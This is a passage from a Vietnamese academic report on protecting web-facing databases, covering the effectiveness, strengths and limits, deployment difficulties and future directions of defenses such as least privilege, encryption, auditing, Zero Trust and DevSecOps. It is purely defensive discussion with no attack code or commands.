kiểm soát nghiêm ngặt các kết nối ra bên ngoài từ phía Backend giúp triệt tiêu rủi ro từ lỗ hổng SSRF, cắt đứt khả năng kẻ tấn công lợi dụng Web Server làm "bàn đạp" để rà quét và xâm nhập CSDL nội bộ.
- Hiệu quả cô lập rủi ro tại Tầng Cơ sở dữ liệu: Nguyên tắc đặc quyền tối thiểu (PoLP) và kỹ thuật phân quyền mức độ hàng (Row-Level Security) chứng minh được năng lực giới hạn "bán kính sát thương" (Blast Radius). Khi một phiên làm việc (Session) của ứng dụng Web bị đánh cắp, kẻ tấn công vẫn bị giam lỏng trong một không gian quyền hạn cực kỳ chật hẹp, không thể thực thi các lệnh DDL để phá hoại cấu trúc bảng hoặc gọi các thủ tục hệ thống (như xp_cmdshell) để chiếm quyền điều khiển máy chủ vật lý.
- Hiệu quả về tính minh bạch và pháp lý: Việc triển khai đồng bộ cơ chế mã hóa (Data at Rest và Data in Transit) cùng hệ thống Database Auditing giúp tổ chức luôn ở thế chủ động. Dữ liệu được bảo vệ toàn vẹn ngay cả trong kịch bản xấu nhất là máy chủ vật lý bị tổn hại, đồng thời mọi dấu vết truy cập đều được ghi nhận làm cơ sở cho công tác điều tra số (Digital Forensics).

4.2. Ưu điểm và hạn chế của các phương pháp bảo vệ cơ sở dữ liệu
- Về mặt ưu điểm:
- Bảo đảm sự toàn vẹn của mô hình CIA: Các giải pháp đề xuất không hoạt động rời rạc mà đan xen lẫn nhau, bảo vệ xuất sắc cả ba yếu tố: Tính bảo mật (Confidentiality - thông qua mã hóa và phân quyền), Tính toàn vẹn (Integrity - thông qua Trigger và ràng buộc đầu vào), và Tính sẵn sàng (Availability - thông qua sao lưu, phục hồi và chống cạn kiệt tài nguyên).
- Khả năng tuân thủ (Compliance Ready): Một hệ thống kiến trúc theo các tiêu chuẩn này sẽ dễ dàng vượt qua các kỳ kiểm toán bảo mật khắt khe, đáp ứng trọn vẹn các khuôn khổ pháp lý quốc tế (như PCI-DSS, GDPR) và quy định nghiêm ngặt về bảo vệ dữ liệu cá nhân tại Việt Nam.
- Về mặt hạn chế:
- Chi phí tài nguyên và độ trễ hệ thống (Performance Overhead): Các thuật toán mã hóa mạnh (như AES-256 cho TDE hay băm Argon2id) và việc ghi log kiểm toán liên tục sinh ra chi phí tính toán (CPU Cost) và I/O đĩa cứng không hề nhỏ. Điều này có thể tạo ra độ trễ (latency) đáng kể trong các ứng dụng yêu cầu xử lý giao dịch theo thời gian thực với tần suất cao (High-Frequency Trading).
- Rủi ro từ các cảnh báo giả (False Positives): Hệ thống tường lửa ứng dụng Web (WAF) nếu được cấu hình với tập luật quá nghiêm ngặt có thể nhận diện nhầm các luồng dữ liệu hợp lệ (chứa các ký tự đặc biệt phục vụ nghiệp vụ) là mã độc, dẫn đến việc chặn đứng người dùng thực và gây gián đoạn quy trình kinh doanh.
- Sự bất lực trước các mối đe dọa nội bộ (Insider Threats): Các hàng rào kỹ thuật được thiết kế chủ yếu để chống lại tin tặc từ bên ngoài. Tuy nhiên, nếu một quản trị viên cấp cao (DBA) có dã tâm lạm dụng quyền hạn hợp pháp của mình để đánh cắp khối lượng lớn dữ liệu, hệ thống rất khó để ngăn chặn ngay lập tức mà chỉ có thể phát hiện sau khi sự việc đã xảy ra thông qua Log.

4.3. Một số khó khăn khi triển khai bảo mật cơ sở dữ liệu
Quá trình chuyển hóa các giải pháp lý thuyết vào môi trường thực tiễn của doanh nghiệp và các tổ chức lớn thường vấp phải những rào cản mang tính hệ thống:
- Áp lực từ hệ thống kế thừa (Legacy Systems): Nhiều tổ chức vẫn đang duy trì các lõi ứng dụng cũ đã vận hành hàng chục năm. Việc đập đi xây lại kiến trúc phân quyền, hay thay thế hàng triệu dòng mã nguồn sử dụng lệnh SQL động bằng Prepared Statements đòi hỏi nguồn ngân sách khổng lồ và tiềm ẩn nguy cơ làm vỡ logic nghiệp vụ hiện tại.
- Bài toán quy mô tại các hệ thống lưu trữ tập trung: Đặc biệt đối với các hệ thống hạ tầng trọng yếu mang tính tập trung cao như các trung tâm dữ liệu quốc gia, khối lượng giao dịch và sự luân chuyển dữ liệu diễn ra mỗi giây là cực kỳ lớn. Việc áp dụng đồng loạt các chính sách bảo mật mới, kích hoạt TDE trên diện rộng hoặc thay đổi cấu trúc mã hóa thường đi kèm với rủi ro downtime (thời gian chết), ảnh hưởng đến sự vận hành liên tục của hàng loạt dịch vụ công hoặc dịch vụ lõi phụ thuộc vào nó.
- Sự thiếu hụt nguồn nhân lực đa nhiệm: Bảo vệ CSDL qua lăng kính Web đòi hỏi kỹ sư phải có tư duy giao thoa giữa phát triển phần mềm (Developer), quản trị hệ thống (Sysadmin) và chuyên gia an toàn thông tin (Security Analyst). Việc thiếu hụt nguồn nhân lực chất lượng cao này thường dẫn đến các sai lầm trong cấu hình (Security Misconfigurations) - một trong những nguyên nhân hàng đầu dẫn đến rò rỉ dữ liệu.

4.4. Đề xuất hướng phát triển và cải thiện bảo mật trong tương lai
Để thích ứng và làm chủ cuộc chạy đua vũ trang với các kỹ thuật tấn công mạng ngày càng tinh vi, hệ sinh thái bảo mật cơ sở dữ liệu cần một sự chuyển dịch mạnh mẽ về cả tư duy lẫn công nghệ:
- Dịch chuyển sang kiến trúc Zero Trust (Zero Trust Architecture): Tư duy "tin tưởng bên trong, nghi ngờ bên ngoài" đã lỗi thời. Kiến trúc Zero Trust yêu cầu mọi luồng kết nối, dù xuất phát từ Web Server ngay trong cùng một trung tâm dữ liệu, đều phải được xác thực, kiểm tra tính hợp lệ và cấp quyền động liên tục trước khi chạm vào CSDL.
- Ứng dụng Trí tuệ nhân tạo (AI) vào Giám sát và Ứng phó sự cố: Tích hợp AI và Machine Learning vào các hệ thống SIEM/SOAR thế hệ mới để học hỏi "hành vi bình thường" của toàn bộ hệ thống (User and Entity Behavior Analytics - UEBA). Khi phát hiện một tài khoản Web bất ngờ truy xuất dữ liệu vượt mức thông thường hoặc cố tình dò quét cổng nội bộ, AI sẽ tự động kích hoạt kịch bản ngắt kết nối (kill session) và cô lập rủi ro trong tính bằng mili-giây, thay vì chờ đợi cảnh báo đến tay con người.
- Áp dụng triết lý DevSecOps (Shift-Left Security): An toàn thông tin không nên là bước kiểm tra cuối cùng trước khi ra mắt. Cần đưa các công cụ phân tích mã nguồn tĩnh (SAST), phân tích động (DAST) và kiểm tra cấu hình CSDL tự động vào sâu bên trong quy trình tích hợp và triển khai liên tục (CI/CD Pipeline). Bất kỳ đoạn code nào có nguy cơ gây ra SQL Injection hay cấu hình phân quyền sai đều sẽ bị từ chối biên dịch.
- Nghiên cứu ứng dụng Mã hóa Đồng hình (Homomorphic Encryption): Đây là tương lai của bảo mật dữ liệu. Công nghệ này cho phép hệ quản trị thực hiện các phép toán, truy vấn, tìm kiếm và phân tích trực tiếp trên các bản mã (ciphertext) mà không bao giờ phải giải mã chúng ra bản rõ (plaintext) trong bộ nhớ RAM. Điều này đảm bảo dữ liệu riêng tư được bảo vệ tuyệt đối ngay cả khi bị truy cập trái phép bởi quản trị viên hệ thống hay hệ điều hành bị thỏa hiệp.
- Mặt nạ hóa dữ liệu động (Dynamic Data Masking): Phát triển các cơ chế che giấu thông tin nhạy cảm theo thời gian thực dựa trên ngữ cảnh người dùng. Nhân viên tổng đài khi truy xuất dữ liệu từ Web chỉ nhìn thấy 4 số cuối của thẻ tín dụng, trong khi hệ thống thanh toán Backend vẫn xử lý được chuỗi số đầy đủ, giúp giảm thiểu tối đa rủi ro lộ lọt thông tin không cần thiết.

